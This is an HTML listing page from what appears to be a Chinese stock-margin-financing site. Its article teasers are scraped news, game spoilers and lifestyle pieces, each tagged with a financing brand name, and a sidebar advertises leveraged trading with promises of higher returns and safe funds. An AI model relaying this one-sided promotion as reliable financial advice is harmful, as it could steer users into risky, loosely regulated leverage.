                                            <h2 class="title"><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/360560.html" title="财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%">财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%</a></h2>
                                            <p>（原标题：地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%） 金吾财讯|受特朗普政府对欧关税威胁影响，瑞士10年期国债收益率攀升至0.26%。美国总统....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/caihuizhuan.html" class="biao qian label">财惠赚</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：专业期货配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>靠谱的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/360560.html" title="财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%"><img src="/uploads/allimg/260120/2012263P105418.jpg" alt="财惠赚 地缘紧张推升避险需求 瑞士10年期国债收益率升至0.26%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/360559.html" title="万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告">万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告</a></h2>
                                            <p>证券代码：600853证券简称：龙建股份公告编号：2026-004龙建路桥股份有限公司向不特定对象发行可转换公司债券发行公告保荐人（联席主承销商）：中银国际证券....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/wanbaopeizi.html" class="biao qian label">万宝配资</a>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：专业股票配资利息</span>

                                                <div class="num">
                                                    查看：<span class="zan">85</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/360559.html" title="万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告"><img src="/uploads/allimg/260120/201226230103950.jpg" alt="万宝配资 龙建股份: 龙建股份向不特定对象发行可转换公司债券发行公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/353919.html" title="掌控策略 《诸天群雄》剧本杀复盘剧透：身份揭示+凶手疑点">掌控策略 《诸天群雄》剧本杀复盘剧透：身份揭示+凶手疑点</a></h2>
                                            <p>《诸天群雄》剧本杀复盘剧透：身份揭示+凶手疑点 （一）诸天初现 在浩瀚无垠的宇宙中，存在着无数个平行世界，被统称为“诸天”。每个世界都有着独特的规则和强大的存在....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/zhangkongcelue.html" class="biao qian label">掌控策略</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：配资炒股交易网站</span>

                                                <div class="num">
                                                    查看：<span class="zan">106</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/353919.html" title="掌控策略 《诸天群雄》剧本杀复盘剧透：身份揭示+凶手疑点"><img src="/uploads/allimg/260117/171P302010T57.jpg" alt="掌控策略 《诸天群雄》剧本杀复盘剧透：身份揭示+凶手疑点"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/353918.html" title="生讯网配资 《少年魔法师：后继者 第二季》剧情解说">生讯网配资 《少年魔法师：后继者 第二季》剧情解说</a></h2>
                                            <p>《少年魔法师：后继者》第二季延续了第一季的剧情走向，围绕主角们在魔法世界中的成长与挑战展开。随着魔法契约的逐步展开，亚历克斯、茉莉、伊万和索菲亚四人逐渐意识到，....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/shengxunwangpeizi.html" class="biao qian label">生讯网配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：正规股票配资排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">148</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/353918.html" title="生讯网配资 《少年魔法师：后继者 第二季》剧情解说"><img src="/uploads/allimg/260117/171P25Z109435.jpg" alt="生讯网配资 《少年魔法师：后继者 第二季》剧情解说"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">星速配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 星速配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/76136.html" title="石匠配资 中概股美股盘前集体走强">石匠配资 中概股美股盘前集体走强</a></h2>
                                            <p>金山云涨超15%、万国数据涨超12%、阿里巴巴涨超6%。 举报 第一财经广告合作，请点击这里此内容为第一财经原创，著作权归第一财经所有。未经第一财经书面授权，不....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/shijiangpeizi.html" class="biao qian label">石匠配资</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：正规股票配资网站</span>

                                                <div class="num">
                                                    查看：<span class="zan">219</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/76136.html" title="石匠配资 中概股美股盘前集体走强"><img src="/uploads/allimg/250716/1610404P101342.jpg" alt="石匠配资 中概股美股盘前集体走强"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/70343.html" title="智宣策略 秋冬季节营养汤的做法公式">智宣策略 秋冬季节营养汤的做法公式</a></h2>
                                            <p>图片 图片 图片 图片 图片 图片 图片 图片 图片 本站仅提供存储服务，所有内容均由用户发布，如发现有害或侵权内容，请点击举报。....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/zhixuancelue.html" class="biao qian label">智宣策略</a>
                                                <span class="time">日期：07-13</span>
                                                <span class="name">来源：在线配资电话</span>

                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/70343.html" title="智宣策略 秋冬季节营养汤的做法公式"><img src="/uploads/allimg/250713/131033220103J8.jpg" alt="智宣策略 秋冬季节营养汤的做法公式"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/93518.html" title="亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人">亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人</a></h2>
                                            <p>（原标题：“经典白”消费18万才免年费，招行信用卡背刺打工人） 文源 | 源媒汇 作者 | 童画 编辑 | 苏淮 “经典白 经典即将落幕”“经典白不再经典 招行....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/yizhengcelue.html" class="biao qian label">亿正策略</a>
                                                <span class="time">日期：07-23</span>
                                                <span class="name">来源：配资排排网</span>

                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/93518.html" title="亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人"><img src="/uploads/allimg/250723/2310325F10C45.jpg" alt="亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/17285.html" title="信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化">信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化</a></h2>
                                            <p>2025年6月17日，博世集团旗下市场化投资平台博原资本宣布，正式携手中国具身智能领域领军企业“银河通用”，共同成立合资公司“澄迈博银合创科技有限公司”（以下简....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/xinchengpeizi.html" class="biao qian label">信诚配资</a>
                                                <span class="time">日期：06-26</span>
                                                <span class="name">来源：南京股票配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/17285.html" title="信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化"><img src="/uploads/allimg/250626/261214410104A6.jpg" alt="信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/xingsupeizi/81929.html" title="金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展">金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展</a></h2>
                                            <p>据中国网，工业和信息化部信息通信发展司司长谢存在国新办发布会上表示，下一步，我们将着力推动电子信息制造业数字化转型，推动新型储能高质量发展，推进2025年度视听....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/jinzhiniupeizi.html" class="biao qian label">金智牛配资</a>
                                                <span class="time">日期：07-19</span>
                                                <span class="name">来源：中国股票配资公司排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>星速配资</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/xingsupeizi/81929.html" title="金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展"><img src="/uploads/allimg/250719/190Z910010O42.jpg" alt="金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/10167.html" title="柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜">柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜</a></h2>
                                            <p>（原标题：香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜） 今年1月，美国证券交易委员会（SEC）在长达十年的讨论后，终于批准比特币现货ETF上市，成为行....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/bairuipeizi.html" class="biao qian label">柏瑞配资</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：网上配资官网</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/10167.html" title="柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜"><img src="/uploads/allimg/250625/25194425010I09.jpg" alt="柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/81931.html" title="七星配资 通胀数据落地叠加关税冲击 美股还能上冲吗？丨全球三点半">七星配资 通胀数据落地叠加关税冲击 美股还能上冲吗？丨全球三点半</a></h2>
                                            <p>举报 文章作者 下午市场零距离 相关视频 02&#39;38&#39;&#39; 夏立军：大盘窄幅震荡整理 地产板块活跃但持续性或有限 162 01-21 15....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/qixingpeizi.html" class="biao qian label">七星配资</a>
                                                <span class="time">日期：07-19</span>
                                                <span class="name">来源：网上股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/81931.html" title="七星配资 通胀数据落地叠加关税冲击 美股还能上冲吗？丨全球三点半"><img src="/uploads/allimg/250719/190Z9120104c2.jpg" alt="七星配资 通胀数据落地叠加关税冲击 美股还能上冲吗？丨全球三点半"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/134067.html" title="诚利和 菜市场的短袖：银屑病好转后，敢和摊主讨价还价了_胳膊_手臂_长袖">诚利和 菜市场的短袖：银屑病好转后，敢和摊主讨价还价了_胳膊_手臂_长袖</a></h2>
                                            <p>周三早上去菜市场，我穿着短袖 T 恤站在豆腐摊前，突然愣住了。 卖豆腐的阿姨称完豆腐抬起头来问：“今天怎么穿得这么少？” 我俯视自己的手臂，阳光洒在皮肤上，感觉....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/chenglihe.html" class="biao qian label">诚利和</a>
                                                <span class="time">日期：08-06</span>
                                                <span class="name">来源：配资概念股票</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/134067.html" title="诚利和 菜市场的短袖：银屑病好转后，敢和摊主讨价还价了_胳膊_手臂_长袖"><img src="/uploads/allimg/250806/061042010102393.jpg" alt="诚利和 菜市场的短袖：银屑病好转后，敢和摊主讨价还价了_胳膊_手臂_长袖"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/35597.html" title="北京股票配资 补助标准99元/人，今年全国老年人免费健康体检项目再扩容">北京股票配资 补助标准99元/人，今年全国老年人免费健康体检项目再扩容</a></h2>
                                            <p>为更好防范老年慢病潜伏危机，今年起，面向65岁及以上老年人免费健康体检服务中，将新增纳入糖化血红蛋白检测等内容，并将继续开展老人认知功能初筛工作。 26日，国家....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/beijinggupiaopeizi.html" class="biao qian label">北京股票配资</a>
                                                <span class="time">日期：07-01</span>
                                                <span class="name">来源：现货配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">212</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/35597.html" title="北京股票配资 补助标准99元/人，今年全国老年人免费健康体检项目再扩容"><img src="/uploads/allimg/250701/0112341Z10LZ.jpg" alt="北京股票配资 补助标准99元/人，今年全国老年人免费健康体检项目再扩容"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.jnqixiao.com/gongganchaogukaihu/180411.html" title="雷达配资 巨头“抢滩”桦树汁背后：行业问题待解，相关标准已出台">雷达配资 巨头“抢滩”桦树汁背后：行业问题待解，相关标准已出台</a></h2>
                                            <p>桦树汁被看作饮料行业的新热点，正吸引巨头进入。近日，汇源宣布推出白桦树汁饮料，原料来自自建林场。同时，平价饮料企业大窑，也宣布推出白桦树汁汽水新品，正式入局白桦....</p>

                                            <div class="clearfix address">
                                                <a href="http://www.jnqixiao.com/topic/leidapeizi.html" class="biao qian label">雷达配资</a>
                                                <span class="time">日期：11-03</span>
                                                <span class="name">来源：在线配资炒股</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>杠杆炒股开户</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.jnqixiao.com/gongganchaogukaihu/180411.html" title="雷达配资 巨头“抢滩”桦树汁背后：行业问题待解，相关标准已出台"><img src="/uploads/allimg/251103/03124A301050E.jpg" alt="雷达配资 巨头“抢滩”桦树汁背后：行业问题待解，相关标准已出台"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">星速配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-biao">沪深京指数</span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-bgBox">
                            <div class="title-top"><span class="title-biao">星速配资</span></div>
                            <p>星速配资,靠谱的股票杠杆平台,杠杆炒股开户,正规的股票杠杆平台?我们是一家专业的配资公司，致力于为投资者提供高效、安全的资金支持，以助您在股市中获得更高的收益。凭借丰富的行业经验和对市场行情的深刻理解，我们为客户量身定制灵活的配资方案，以满足不同投资者的需求。我们采用先进的风控系统，确保资金安全，为您的投资保驾护航。无论您是新手还是资深投资者，我们的专业团队都将为您提供一对一的咨询服务，助您在瞬息万变的市场中把握最佳投资机会。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top"><span class="title-biao">话题标签</span></div>
                            <div class="redian-a">
                                
                                <a href='http://www.jnqixiao.com/topic/yuedu.html' title='阅读'>阅读</a>
                                
                                <a href='http://www.jnqixiao.com/topic/mianxiang.html' title='面相'>面相</a>
                                
                                <a href='http://www.jnqixiao.com/topic/shenchou.html' title='深圳'>深圳</a>
                                
                                <a href='http://www.jnqixiao.com/topic/2025.html' title='2025'>2025</a>
                                
                                <a href='http://www.jnqixiao.com/topic/shishi.html' title='实施'>实施</a>
                                
                                <a href='http://www.jnqixiao.com/topic/shipin.html' title='食品'>食品</a>
                                
                                <a href='http://www.jnqixiao.com/topic/guanyu.html' title='关羽'>关羽</a>
                                
                                <a href='http://www.jnqixiao.com/topic/2026nian.html' title='2026年'>2026年</a>
                                
                                <a href='http://www.jnqixiao.com/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://www.jnqixiao.com/topic/baoxian.html' title='保险'>保险</a>
                                
                                <a href='http://www.jnqixiao.com/topic/niande.html' title='年的'>年的</a>
                                
                                <a href='http://www.jnqixiao.com/topic/guangzhou.html' title='广州'>广州</a>
                                

                                <a href="http://www.jnqixiao.com/topic/" title="星速配资 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-biao">关注 星速配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="星速配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-biao">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/xingsupeizi/76136.html" title="石匠配资 中概股美股盘前集体走强">石匠配资 中概股美股盘前集体走强</a></h3>
                                            <span>星速配资</span><span class="spancl">07-16</span>
                                            <p>金山云涨超15%、万国数据涨超12%、阿里巴巴涨超6%。 举报 第一财经广告合作，请点击这里此内容为第一财经原创，著作权</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/xingsupeizi/70343.html" title="智宣策略 秋冬季节营养汤的做法公式">智宣策略 秋冬季节营养汤的做法公式</a></h3>
                                            <span>星速配资</span><span class="spancl">07-13</span>
                                            <p>图片 图片 图片 图片 图片 图片 图片 图片 图片 本站仅提供存储服务，所有内容均由用户发布，如发现有害或侵权内容，请</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/93518.html" title="亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人">亿正策略 “经典白”消费18万才免年费，招行信用卡背刺打工人</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">07-23</span>
                                            <p>（原标题：“经典白”消费18万才免年费，招行信用卡背刺打工人） 文源 | 源媒汇 作者 | 童画 编辑 | 苏淮 “经典</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/gongganchaogukaihu/17285.html" title="信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化">信诚配资 博原资本携手银河通用成立新公司，加速具身人工智能赋能工业自动化</a></h3>
                                            <span>杠杆炒股开户</span><span class="spancl">06-26</span>
                                            <p>2025年6月17日，博世集团旗下市场化投资平台博原资本宣布，正式携手中国具身智能领域领军企业“银河通用”，共同成立合资</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/xingsupeizi/81929.html" title="金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展">金智牛配资 工信部：将着力推动电子信息制造业数字化转型，推动新型储能高质量发展</a></h3>
                                            <span>星速配资</span><span class="spancl">07-19</span>
                                            <p>据中国网，工业和信息化部信息通信发展司司长谢存在国新办发布会上表示，下一步，我们将着力推动电子信息制造业数字化转型，推动</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/10167.html" title="柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜">柏瑞配资 香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">06-25</span>
                                            <p>（原标题：香港比特币现货ETF获批在即，嘉实、华夏有望率先尝鲜） 今年1月，美国证券交易委员会（SEC）在长达十年的讨论</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/gongganchaogukaihu/81931.html" title="七星配资 通胀数据落地叠加关税冲击 美股还能上冲吗？丨全球三点半">七星配资 通胀数据落地叠加关税冲击 美股还能上冲吗？丨全球三点半</a></h3>
                                            <span>杠杆炒股开户</span><span class="spancl">07-19</span>
                                            <p>举报 文章作者 下午市场零距离 相关视频 02&#39;38&#39;&#39; 夏立军：大盘窄幅震荡整理 地产板块活跃</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/gongganchaogukaihu/134067.html" title="诚利和 菜市场的短袖：银屑病好转后，敢和摊主讨价还价了_胳膊_手臂_长袖">诚利和 菜市场的短袖：银屑病好转后，敢和摊主讨价还价了_胳膊_手臂_长袖</a></h3>
                                            <span>杠杆炒股开户</span><span class="spancl">08-06</span>
                                            <p>周三早上去菜市场，我穿着短袖 T 恤站在豆腐摊前，突然愣住了。 卖豆腐的阿姨称完豆腐抬起头来问：“今天怎么穿得这么少？”</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/35597.html" title="北京股票配资 补助标准99元/人，今年全国老年人免费健康体检项目再扩容">北京股票配资 补助标准99元/人，今年全国老年人免费健康体检项目再扩容</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">07-01</span>
                                            <p>为更好防范老年慢病潜伏危机，今年起，面向65岁及以上老年人免费健康体检服务中，将新增纳入糖化血红蛋白检测等内容，并将继续</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/gongganchaogukaihu/180411.html" title="雷达配资 巨头“抢滩”桦树汁背后：行业问题待解，相关标准已出台">雷达配资 巨头“抢滩”桦树汁背后：行业问题待解，相关标准已出台</a></h3>
                                            <span>杠杆炒股开户</span><span class="spancl">11-03</span>
                                            <p>桦树汁被看作饮料行业的新热点，正吸引巨头进入。近日，汇源宣布推出白桦树汁饮料，原料来自自建林场。同时，平价饮料企业大窑，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/xingsupeizi/10158.html" title="蚂蚁策略 物业企业营收增速回落 万象生活、招商积余、中海物业增速约20%">蚂蚁策略 物业企业营收增速回落 万象生活、招商积余、中海物业增速约20%</a></h3>
                                            <span>星速配资</span><span class="spancl">06-25</span>
                                            <p>（原标题：物业企业营收增速回落 万象生活、招商积余、中海物业增速约20%） 2023年年报季，物业企业的分化与营收增速回</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/xingsupeizi/35594.html" title="亿富通配资 TCL李东生：中国制造占全球产出的比例还可能提升">亿富通配资 TCL李东生：中国制造占全球产出的比例还可能提升</a></h3>
                                            <span>星速配资</span><span class="spancl">07-01</span>
                                            <p>夏季达沃斯论坛联席主席，TCL创始人、董事长李东生在论坛期间表示，中国制造的优势要通过全球本土化的方式来实现，将产业链融</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/10162.html" title="科元网  黄金太火爆，上期所出手！公募发话：波动或加大">科元网  黄金太火爆，上期所出手！公募发话：波动或加大</a></h3>
                                            <span>靠谱的股票杠杆平台</span><span class="spancl">06-25</span>
                                            <p>（原标题：黄金太火爆，上期所出手！公募发话：波动或加大） 上海期货交易所最新出手，采取预防性措施，对黄金和铜期货品种实施</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/238338.html" title="金牌投资 阿富汗发生6.4级地震 震源深度20公里">金牌投资 阿富汗发生6.4级地震 震源深度20公里</a></h3>
                                            <span>靠谱的股票杠杆平台</span><span class="spancl">12-21</span>
                                            <p>中国地震台网正式测定：11月3日4时29分在阿富汗（北纬36.55度，东经67.45度）发生6.4级地震，震源深度20公</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.jnqixiao.com/zhengguidegupiaogongganpingtai/282786.html" title="尚竞配资 西安银行：截至2025年第三季度末本公司普通股股东总数为52391户">尚竞配资 西安银行：截至2025年第三季度末本公司普通股股东总数为52391户</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">12-29</span>
                                            <p>证券日报网讯12月1日，西安银行在互动平台回答投资者提问时表示，截至2025年第三季度末本公司普通股股东总数为52391</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-du ">
                            <div class="title-top"><span class="title-biao">推荐资讯</span></div>
                            <div class="zai-list">
                                <li>
                                    <h3><span>1、</span><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/257705.html" title="配资网站平台 中国东方航空股份10月旅客周转量同比上升10.58%">配资网站平台 中国东方航空股份10月旅客周转量同比上升10.58%</a></h3>
                                </li>
<li>
                                    <h3><span>2、</span><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/368036.html" title="云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日">云策略配资 华尔街见闻早餐FM-Radio | 2026年1月23日</a></h3>
                                </li>
<li>
                                    <h3><span>3、</span><a href="http://www.jnqixiao.com/kaopudegupiaogongganpingtai/151445.html" title="尚竞配资 地理记忆有啥妙招？两湖两广两河山，五江二宁青陕甘竟能巧记_面积_经纬线_方法">尚竞配资 地理记忆有啥妙招？两湖两广两河山，五江二宁青陕甘竟能巧记_面积_经纬线_方法</a></h3>
                                </li>
<li>
